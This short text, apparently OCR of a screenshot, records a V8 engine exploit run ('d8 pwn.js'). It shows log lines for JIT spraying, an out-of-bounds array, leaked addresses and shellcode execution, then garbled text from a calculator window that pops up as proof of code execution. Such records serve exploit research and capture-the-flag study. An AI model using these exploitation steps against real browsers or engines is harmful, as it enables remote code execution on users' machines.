 $ ./attachment/bin/d8 pwn.js
[+] JIT spraying...
[+] oob_arr.length == 0x1000
[+] jit_addr == 0x81d2e04
[+] code_addr == 0x45380
[+] Executing shellcode...
Warning: Cannot convert string
Warning: Cannot convert string
Calculator
0
DEG DEC
1/x x² Ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =